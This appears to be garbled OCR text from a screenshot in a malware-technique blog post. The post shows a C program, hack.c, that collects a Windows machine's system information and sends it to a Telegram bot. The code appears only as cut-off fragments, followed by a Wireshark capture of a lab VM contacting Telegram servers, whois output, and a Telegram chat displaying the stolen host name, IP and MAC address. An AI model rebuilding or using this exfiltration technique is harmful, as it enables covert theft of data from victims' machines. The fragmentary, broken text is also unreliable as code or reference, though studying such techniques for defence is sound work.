 2024-06-16-malware-trick-40 > C hack.c
1 /*
2 * hack.c
3 * sending systeminfo via leg
4 * author @cocomelonc
5 */
6 #include <stdio.h>
7 #include <stdlib.h>
8 #include <string.h>
9 #include <windows.h>
10 #include <winhttp.h>
11 #include <iphlpapi.h>
12
13 // send data to Telegram chan
14 int sendToTgBot(const char*
15 const char* chatId = "46666
16 HINTERNET hSession = NULL;
17 HI
18
19 hS
20 if
21
22
23 }
24
25 hC
26 if
27
win10-MA (frida-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
eserved.
.ms/pscore6
-40\
Capturing from Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1433 100.694573 192.168.118.105 149.154.167.220 TLSv1.2 147 Client Key Exchange, Chan
1434 100.893344 149.154.167.220 192.168.118.105 TLSv1.2 328 New Session Ticket, Chang
1435 100.909025 192.168.118.105 149.154.167.220 TLSv1.2 303 Application Data
1436 100.909072 192.168.118.105 149.154.167.220 TLSv1.2 126 Application Data
1437 100.937214 192.168.118.105 162.243.25.33 TCP 66 [TCP Retransmission] 5071
1438 101.010905 192.168.118.105 192.168.118.229 DNS 88 Standard query 0x5fad PTR
1439 101.058003 149.154.167.220 192.168.118.105 TCP 60 443 → 50713 [ACK] Seq=580
1440 101.084180 149.154.167.220 192.168.118.105 TLSv1.2 753 Application Data
1441 101.099105 192.168.118.105 149.154.167.220 TLSv1.2 304 Application Data
1442 101.099173 192.168.118.105
1443 101.134111 192.168.118.229
Frame 1433: 147 bytes on wire (1176 bits)
Section number: 1
Interface id: 0 (\Device\NPF_{FDE925C4
cocomelonc@pop-os: ~/hacking/cybersec_blog/meow/202
cocomelonc@pop-os: ~/... × mc [cocomelonc@pop-os... × mc [cocomelonc@pop-os... ×
netname: Telegram_Messenger_Network
descr: Telegram Messenger Network
country: GB
geoloc: 52.379189 4.899431
admin-c: ND2624-RIPE
tech-c: ND2624-RIPE
abuse-c: TMI12-RIPE
status: ASSIGNED PA
mnt-by: MNT-TELEGRAM
created: 2014-09-19T22:29:39Z
Search
95
All chats
3
Work
Family
CS blogs
HackConf
Hacking
Edit
M
MeowBlogTest1 2:30PM
{"text":"Host Name: DESKTOP-OTF39V...
MeowBlogTest1
bot
Adapter Name: {FDE925C4-822B-477F-8283-D9DBF6DC1E90}
IP Address: 192.168.118.105
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-0E-B2-7A
"}
2:29 PM
{"text":"meow-meow"} 2:30 PM
{"text":"Host Name: DESKTOP-OTF39V3
OS Version: 6.2.9200
Processor Architecture: 9
Number of Processors: 1
Logical Drives: 200000C
Adapter Name: {FDE925C4-822B-477F-8283-D9DBF6DC1E90}
IP Address: 192.168.118.105
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-0E-B2-7A
"}
2:30 PM
Write a message...